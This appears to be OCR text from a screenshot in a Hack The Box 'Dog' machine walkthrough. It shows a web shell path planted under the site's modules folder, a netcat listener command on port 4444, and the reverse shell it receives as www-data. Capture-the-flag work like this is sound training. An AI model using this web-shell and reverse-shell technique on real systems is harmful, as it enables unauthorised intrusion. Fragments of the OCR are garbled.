 Update manager | Dog
404 Not Found
dog.htb/modules/shell/shell.php
110%
UD
Bur
Not Found
The requested URL was not found on this server.
Apache/2.4.41 (Ubuntu) Server at dog.htb Port 80
~/dog nc -lvnp 4444 ✔ 13s 18:30:10
listening on [any] 4444 ...
connect to [10.10.14.203] from (UNKNOWN) [10.10.11.58] 36934
Linux dog 5.4.0-208-generic #228-Ubuntu SMP Fri Feb 7 19:41:33 UTC 2025 x86_64 x86_64 x86_64 GN
U/Linux
22:32:36 up  8:08,  0 users,  load average: 0.09, 0.07, 0.21
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (910): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dog:/$